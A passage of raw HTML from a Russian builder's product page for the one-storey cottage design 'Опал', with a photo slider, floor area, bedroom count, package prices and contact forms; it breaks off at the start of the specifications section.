                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/c2d73f0abc4229ea84376830e41981da.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/c2d73f0abc4229ea84376830e41981da.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 11" title="Проект одноэтажного коттеджа «Опал» - 11" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/1e2435fa6c420627874c9b57228f050c.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/1e2435fa6c420627874c9b57228f050c.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 12" title="Проект одноэтажного коттеджа «Опал» - 12" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/9b2453516d22bde6573f19e0f7921610.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/9b2453516d22bde6573f19e0f7921610.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 13" title="Проект одноэтажного коттеджа «Опал» - 13" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/1ea9619bbb4abca1e3b765a5c9b65e16.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/1ea9619bbb4abca1e3b765a5c9b65e16.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 14" title="Проект одноэтажного коттеджа «Опал» - 14" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a>        </div>
                <div class="product-slider__slider-nav tile-nav">
            <button class="product-slider__slider-nav-btn swiper-button-prev" tabindex="0" aria-label="Previous slide">
                <svg class="catalog__default" width="17" height="9" viewBox="0 0 17 9" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1.7649 4.57892L5.17231 7.98633M1.7649 4.57892L5.17231 1.17151M1.7649 4.57892L15.3945 4.57892" stroke="var(--main-color, #000AFF)" stroke-width="1.5" stroke-linecap="round"></path>
                </svg>
            </button>
            <div class="product-slider__slider-nav-btn swiper-button-prev swiper-pagination tile-swiper-pagination">

            </div>
            <button class="product-slider__slider-nav-btn swiper-button-next" tabindex="0" aria-label="Next slide">
                <svg class="catalog__default" width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14.8054 4.57928L11.398 1.17188M14.8054 4.57928L11.398 7.98669M14.8054 4.57928H1.17578" stroke="var(--main-color, #000AFF)" stroke-width="1.5" stroke-linecap="round"></path>
                </svg>
            </button>
        </div>
            </div>
    <div class="swiper-container gallery-thumbs tile-image-thumbs">
        <div class="swiper-wrapper swipe-gallery-thumbs">
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 1" title="Проект одноэтажного коттеджа «Опал» - 1" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/01d1a7159c32b310346d3f06ea8074ab-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/01d1a7159c32b310346d3f06ea8074ab-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 2" title="Проект одноэтажного коттеджа «Опал» - 2" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/25020db1efffb6b80a223a896df18224-300x212.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/25020db1efffb6b80a223a896df18224-300x212.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 3" title="Проект одноэтажного коттеджа «Опал» - 3" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/526f41225f80d52c6fddced10b74c0c8-300x212.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/526f41225f80d52c6fddced10b74c0c8-300x212.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 4" title="Проект одноэтажного коттеджа «Опал» - 4" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/0b2e3a3a89b36422e9b0332be9277cc0-300x212.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/0b2e3a3a89b36422e9b0332be9277cc0-300x212.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 5" title="Проект одноэтажного коттеджа «Опал» - 5" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/8fd5eb82f02254c017ec8906c2cf3981-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/8fd5eb82f02254c017ec8906c2cf3981-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 6" title="Проект одноэтажного коттеджа «Опал» - 6" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/06de821c84fb4c1a46f484429b281155-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/06de821c84fb4c1a46f484429b281155-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 7" title="Проект одноэтажного коттеджа «Опал» - 7" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/df7a4048855ed38f0bde5377d4e3c692-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/df7a4048855ed38f0bde5377d4e3c692-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 8" title="Проект одноэтажного коттеджа «Опал» - 8" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/5a8cfb07a7092b0f02714c330fed6e2a-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/5a8cfb07a7092b0f02714c330fed6e2a-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 9" title="Проект одноэтажного коттеджа «Опал» - 9" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/4ddb4480c68123a73d7f1d1f6f92153d-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/4ddb4480c68123a73d7f1d1f6f92153d-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 10" title="Проект одноэтажного коттеджа «Опал» - 10" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/c2d73f0abc4229ea84376830e41981da-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/c2d73f0abc4229ea84376830e41981da-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 11" title="Проект одноэтажного коттеджа «Опал» - 11" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/1e2435fa6c420627874c9b57228f050c-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/1e2435fa6c420627874c9b57228f050c-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 12" title="Проект одноэтажного коттеджа «Опал» - 12" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/9b2453516d22bde6573f19e0f7921610-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/9b2453516d22bde6573f19e0f7921610-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 13" title="Проект одноэтажного коттеджа «Опал» - 13" />
                </picture>
            </div>
                        <div class="product-slider__thumb swiper-slide img-tile-thumbs">
                <picture>
                    <source type="image/jpeg" srcset="https://www.abs.ru/wp-content/uploads/2020/10/1ea9619bbb4abca1e3b765a5c9b65e16-300x225.jpg">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/1ea9619bbb4abca1e3b765a5c9b65e16-300x225.jpg" class="product-slider__image object-fit lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 14" title="Проект одноэтажного коттеджа «Опал» - 14" />
                </picture>
            </div>
                    </div>
        <div class="swiper-scrollbar"></div>
    </div>
</div>    </div>
    <div class="product__calculator product-calculator js-calc">
        <div class="product-calculator__row flex">
            <div class="product-calculator__cell product-calculator__cell_left">
    <div class="product-calculator__adventages-wrap adventages">
        <div class="adventages__adventages flex flex_justify"><div class="adventages__adventage">
    <span class="adventages__adventage-name">Площадь</span>
    <div style="width:3.6rem;height:3.6rem;" class="adventages__adventage-icon">
        <svg fill="#2baced" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.75 53.75" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="square"><path d="M13.68 12.56c-.62 0-1.12.5-1.12 1.12v10.07c0 .62.5 1.12 1.12 1.12.61 0 1.12-.5 1.12-1.12V14.8h8.95c.62 0 1.12-.51 1.12-1.12 0-.62-.5-1.12-1.12-1.12H13.68zm26.87 29.11c.62 0 1.12-.5 1.12-1.12V30.47c0-.62-.5-1.12-1.12-1.12-.62 0-1.12.5-1.12 1.12v8.96h-8.96c-.62 0-1.12.5-1.12 1.12 0 .62.5 1.12 1.12 1.12h10.08zm-27.67-27.2l26.88 26.87 1.58-1.58-26.87-26.88-1.59 1.59zM7.46 0h38.82c2.06 0 3.93.84 5.28 2.19a7.453 7.453 0 012.19 5.28l-.01 38.81c0 2.06-.84 3.93-2.19 5.28a7.43 7.43 0 01-5.27 2.19l-38.82-.01a7.42 7.42 0 01-5.27-2.18A7.47 7.47 0 010 46.28V7.47C0 5.4.84 3.54 2.19 2.19A7.43 7.43 0 017.46 0zm38.82 2.24H7.47c-1.45 0-2.75.59-3.7 1.53-.95.95-1.53 2.26-1.53 3.7v38.81c0 1.44.58 2.75 1.53 3.7.95.94 2.26 1.53 3.69 1.53h38.82c1.45 0 2.75-.59 3.7-1.54.94-.94 1.53-2.25 1.53-3.69V7.47c0-1.45-.59-2.75-1.54-3.7a5.216 5.216 0 00-3.69-1.53z" fill-rule="nonzero"/></svg>
   
  
 
 
  
  
 
    </div>
    <b class="adventages__adventage-value">125.32</b>
</div><div class="adventages__adventage">
    <span class="adventages__adventage-name">Спальни</span>
    <div style="width:4rem;height:3.4rem;" class="adventages__adventage-icon">
        <svg fill="#2baced"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.25 40.17" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="bad"><path d="M46.47 23.17h-.79v-2.31c0-1.54-.93-2.93-2.36-3.54V5.41c0-.31-.19-.59-.48-.71.31-.48.48-1.04.48-1.61 0-1.71-1.41-3.09-3.15-3.09s-3.15 1.38-3.15 3.09c0 .54.15 1.08.43 1.54H9.8c.28-.46.44-1 .44-1.54C10.24 1.38 8.83 0 7.09 0S3.94 1.38 3.94 3.09c0 .57.16 1.13.47 1.61-.29.12-.47.4-.47.71v11.91c-1.44.61-2.36 2-2.36 3.54v2.31H.79c-.44 0-.79.35-.79.78v10.81c0 .43.35.77.79.77h.79v3.86c0 .43.35.78.78.78h3.15c.44 0 .79-.35.79-.78v-3.86h34.65v3.86c0 .43.36.78.79.78h3.15c.44 0 .79-.35.79-.78v-3.86h.79c.43 0 .78-.34.78-.77V23.95c0-.43-.35-.78-.78-.78zm-6.3-21.63c.87 0 1.57.7 1.57 1.55 0 .85-.7 1.54-1.57 1.54-.87 0-1.58-.69-1.58-1.54 0-.85.71-1.55 1.58-1.55zm-33.08 0c.87 0 1.57.7 1.57 1.55 0 .85-.7 1.54-1.57 1.54-.87 0-1.58-.69-1.58-1.54 0-.85.71-1.55 1.58-1.55zM5.51 6.18h36.23v10.81h-3.17c.52-.66.81-1.48.81-2.31v-1.55c0-2.13-1.77-3.86-3.94-3.86h-6.3c-2.17 0-3.93 1.73-3.94 3.86v1.55c.01.83.29 1.65.81 2.31h-4.77c.53-.66.81-1.48.81-2.31v-1.55c0-2.13-1.76-3.86-3.94-3.86h-6.3c-2.17 0-3.93 1.73-3.93 3.86v1.55c0 .83.28 1.65.8 2.31H5.51V6.18zm32.29 6.95v1.55c0 1.28-1.05 2.31-2.36 2.31h-6.3c-1.3 0-2.36-1.03-2.36-2.31v-1.55c0-1.28 1.06-2.32 2.36-2.32h6.3c1.31 0 2.36 1.04 2.36 2.32zm-17.32 0v1.55c0 1.28-1.06 2.31-2.37 2.31h-6.3c-1.3 0-2.36-1.03-2.36-2.31v-1.55c0-1.28 1.06-2.32 2.36-2.32h6.3c1.31 0 2.37 1.04 2.37 2.32zM3.15 20.86c0-1.28 1.06-2.32 2.36-2.32h36.23c1.31 0 2.36 1.04 2.36 2.32v2.31H3.15v-2.31zm1.58 17.76H3.15v-3.09h1.58v3.09zm39.37 0h-1.57v-3.09h1.57v3.09zm1.58-4.63H1.58v-9.27h44.1v9.27z" fill-rule="nonzero"/></svg>
   
  
 
 
  
  
 
    </div>
    <b class="adventages__adventage-value">5</b>
</div><div class="adventages__adventage">
    <span class="adventages__adventage-name">Этажей</span>
    <div style="width:3.3rem;height:3rem;" class="adventages__adventage-icon">
        <svg fill="#2baced" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 235.88 214.44" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="stairs"><path d="M231.27 0h-70.02c-2.55 0-4.61 2.13-4.61 4.76v19.03c0 2.62 2.06 4.75 4.61 4.75h9.21v35.58H82.92c-2.54 0-4.6 2.13-4.6 4.76v19.03c0 2.62 2.06 4.75 4.6 4.75h9.22v35.58H4.61C2.06 128.24 0 130.37 0 133v19.03c0 2.62 2.06 4.75 4.61 4.75h6.44v52.9c0 2.63 2.07 4.76 4.61 4.76H99.4c1.04 0 2.05-.37 2.86-1.03l131.88-107.97c1.1-.9 1.74-2.27 1.74-3.72V4.76c0-2.63-2.06-4.76-4.61-4.76zM87.53 83.15v-9.52h82.93v9.52H87.53zM9.21 147.27v-9.51h82.93v9.51H9.21zM226.67 37.71h-18.91c-2.54 0-4.6 2.13-4.6 4.76s2.06 4.76 4.6 4.76h18.91v52.19L97.79 204.92H20.27v-29.61h18.91c2.54 0 4.6-2.13 4.6-4.75 0-2.63-2.06-4.76-4.6-4.76H20.27v-9.02h76.48c2.54 0 4.6-2.13 4.6-4.75V92.66h73.72c2.54 0 4.61-2.13 4.61-4.75V28.54h46.99v9.17zm0-18.68h-60.82V9.51h60.82v9.52z" fill-rule="nonzero"/></svg>
  
   
  
 
 
  
  
 

    </div>
    <b class="adventages__adventage-value">1,5</b>
</div>        </div>
            </div>
</div>            <div class="product-calculator__cell product-calculator__cell_right">
    <div class="product-calculator__cell_right_block">
        <span class="product-calculator__title product-calculator_additional_buttons">Комплектации</span>
        <div class="product-calculator_additional_buttons">
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-40589  wishlist-fragment on-first-load"
	data-fragment-ref="40589"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:40589,&quot;parent_product_id&quot;:40589,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=40589&#038;_wpnonce=b71496adb0"
		class="add_to_wishlist single_add_to_wishlist button alt add-to-wishlist-button"
		data-product-id="40589"
		data-product-type="variable"
		data-original-product-id="40589"
		data-title=""
		rel="nofollow"
	>
	<svg version="1.1" width="20px" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 471.701 471.701" fill="#2baced" style="enable-background:new 0 0 471.701 471.701;" xml:space="preserve">
<g>
	<path d="M433.601,67.001c-24.7-24.7-57.4-38.2-92.3-38.2s-67.7,13.6-92.4,38.3l-12.9,12.9l-13.1-13.1
		c-24.7-24.7-57.6-38.4-92.5-38.4c-34.8,0-67.6,13.6-92.2,38.2c-24.7,24.7-38.3,57.5-38.2,92.4c0,34.9,13.7,67.6,38.4,92.3
		l187.8,187.8c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-3.9l188.2-187.5c24.7-24.7,38.3-57.5,38.3-92.4
		C471.801,124.501,458.301,91.701,433.601,67.001z M414.401,232.701l-178.7,178l-178.3-178.3c-19.6-19.6-30.4-45.6-30.4-73.3
		s10.7-53.7,30.3-73.2c19.5-19.5,45.5-30.3,73.1-30.3c27.7,0,53.8,10.8,73.4,30.4l22.6,22.6c5.3,5.3,13.8,5.3,19.1,0l22.4-22.4
		c19.6-19.6,45.7-30.4,73.3-30.4c27.6,0,53.6,10.8,73.2,30.3c19.6,19.6,30.3,45.6,30.3,73.3
		C444.801,187.101,434.001,213.101,414.401,232.701z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>				<!-- <span></span> -->
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </div>
    </div>
    <div class="product-calculator__complect-wrap js-switcher-container">
        <div class="product-calculator__complect-top flex flex_center"><button class="product-calculator__complect-title active js-switcher-toggle" type="button" data-switch="bazovaya-0">Базовая</button><button class="product-calculator__complect-title  js-switcher-toggle" type="button" data-switch="standartnaya-1">Стандартная</button>        </div>
        <div class="product-calculator__complect-bottom-wrap js-switcher-content" data-switch="bazovaya-0">
    <div class="product-calculator__complect-bottom flex">
        <div class="product-calculator__complect-price-wrap flex flex_column">
            <span class="product-calculator__complect-total js-calc-total">
            4 400 000 &#8381;            </span>
                    <span class="product-calculator__complect-price-meter-wrap">
                <span class="product-calculator__complect-price-meter-label">
                    Цена за метр                </span>
                <span class="product-calculator__complect-price-meter js-calc-price-meter">
                35 110                </span>
                <span>
                    ₽/м<sup>2</sup>                </span>
            </span>
                </div>
        <div class="callbox modals modals modals_small form mfp-hide" id="onButton">
	<div class="callbox__inside-wrap">
		
<div class="wpcf7 no-js" id="wpcf7-f19037-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/doma/proekt-kottedzha-opal#wpcf7-f19037-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="19037" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19037-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
</div>
<div class="callbox__input input">
<input type="tel" value="" name="mask-843" class="wpcf7-form-control wpcf7mf-mask wpcf7-mask input__item" size="40" aria-required="" aria-invalid="" placeholder="+7 (XXX) XXX-XX-XX" data-mask="+7 (___) ___-__-__" />
</div>
<!--<div id="RecaptchaField1" class="g-recaptcha"></div>-->
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
</button>-->
<div class="callbox__polit callbox__polit_center verysmall">Нажимая кнопку "Отправить", Вы принимаете <br>условия <a href="/politika-confidencialnosti">политики конфиденциальности</a> сайта.</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>
<!--<div class="callbox modals modals modals_small form mfp-hide" id="onButton2">
	<div class="callbox__inside-wrap">
			</div>
</div> --><div data-modal="#onButton" class="price-field__btn-add-cart add-cart js-modal">
    <button class="add-cart__btn btn">
        Связаться        <div class="add-cart__icon default"></div>
    </button>
</div>    </div>
    <div class="product-calculator__complect-comment">
                    <div class="product-calculator__complect-bottom flex">
<div class="kupit-proekt-info">
Стоимость проекта: <strong>По запросу</strong><br>
В проект входит АР+КД, приобретается дополнительно: паспорт, АС, ИС. 
</div>
<div class="kupit-proekt-btn">
<a href="#form-proekt">Купить проект 

</a>
</div>
</div>
Каждый дом индивидуален, цена зависит от многих факторов. Точную стоимость реализации проекта, вы можете получить, связавшись с нами.
                </div></div><div class="product-calculator__complect-bottom-wrap js-switcher-content" data-switch="standartnaya-1">
    <div class="product-calculator__complect-bottom flex">
        <div class="product-calculator__complect-price-wrap flex flex_column">
            <span class="product-calculator__complect-total js-calc-total">
            5 039 000 &#8381;            </span>
                    <span class="product-calculator__complect-price-meter-wrap">
                <span class="product-calculator__complect-price-meter-label">
                    Цена за метр                </span>
                <span class="product-calculator__complect-price-meter js-calc-price-meter">
                40 209                </span>
                <span>
                    ₽/м<sup>2</sup>                </span>
            </span>
                </div>
        <div class="callbox modals modals modals_small form mfp-hide" id="onButton">
	<div class="callbox__inside-wrap">
		
<div class="wpcf7 no-js" id="wpcf7-f19037-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/doma/proekt-kottedzha-opal#wpcf7-f19037-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="19037" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19037-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
</div>
<div class="callbox__input input">
<input type="tel" value="" name="mask-843" class="wpcf7-form-control wpcf7mf-mask wpcf7-mask input__item" size="40" aria-required="" aria-invalid="" placeholder="+7 (XXX) XXX-XX-XX" data-mask="+7 (___) ___-__-__" />
</div>
<!--<div id="RecaptchaField1" class="g-recaptcha"></div>-->
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
</button>-->
<div class="callbox__polit callbox__polit_center verysmall">Нажимая кнопку "Отправить", Вы принимаете <br>условия <a href="/politika-confidencialnosti">политики конфиденциальности</a> сайта.</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="249"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>
<!--<div class="callbox modals modals modals_small form mfp-hide" id="onButton2">
	<div class="callbox__inside-wrap">
			</div>
</div> --><div data-modal="#onButton" class="price-field__btn-add-cart add-cart js-modal">
    <button class="add-cart__btn btn">
        Связаться        <div class="add-cart__icon default"></div>
    </button>
</div>    </div>
    <div class="product-calculator__complect-comment">
                    <div class="product-calculator__complect-bottom flex">
<div class="kupit-proekt-info">
Стоимость проекта: <strong>По запросу</strong><br>
В проект входит АР+КД, приобретается дополнительно: паспорт, АС, ИС. 
</div>
<div class="kupit-proekt-btn">
<a href="#form-proekt">Купить проект 

</a>
</div>
</div>
Каждый дом индивидуален, цена зависит от многих факторов. Точную стоимость реализации проекта, вы можете получить, связавшись с нами.
                </div></div>    </div>
</div>        </div>
    </div>            </div>
            <div class="default_blocks_margin" style="margin-top: var(--block-margin, 8rem);">
    <h2 class="default_title">Характеристики</h2>
    <div id="specifications">
        <div class="flex">            <div class="single__cell">
